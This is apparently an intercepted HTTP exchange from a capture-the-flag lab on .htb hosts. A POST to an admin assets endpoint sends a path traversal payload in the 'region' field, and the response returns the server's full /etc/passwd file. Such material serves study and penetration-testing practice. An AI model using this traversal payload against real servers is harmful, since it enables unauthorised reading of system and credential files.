 POST /admin/content/assets/add/a HTTP/1.1
Host: pokatdex-api-v1.pokatmon-app.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: application/json
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://pokatmon.htb/
Origin: http://pokatmon.htb
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Cookie: SESSa=1

region=../../../../../../../../../../etc/passwd&debug=true
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 13 Oct 2023 21:43:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Access-Control-Allow-Origin: *
7 Content-Length: 958
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 www:x:1000:1000::/home/www:/bin/sh
29
30